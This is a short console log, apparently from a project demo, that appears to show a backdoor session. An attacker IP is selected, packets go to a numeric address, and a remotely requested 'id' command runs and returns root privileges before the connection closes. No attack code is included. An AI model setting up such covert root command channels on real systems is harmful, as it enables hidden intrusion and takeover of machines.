 Attacker IP selected: enp0s3 (192.168.1.124)
IP: 192.168.1.124
Packet of length 46 sent to 2130815168
Packet of protocol 6 detected
Packet of protocol 6 detected
Received client message
Received request: id
RESULT OF COMMAND: uid=0(root) gid=0(root) groups=0(root)
Packet of length 86 sent to 2130815168
Packet of protocol 6 detected
Packet of protocol 6 detected
Received client message
Connection closed by request
Child process is exiting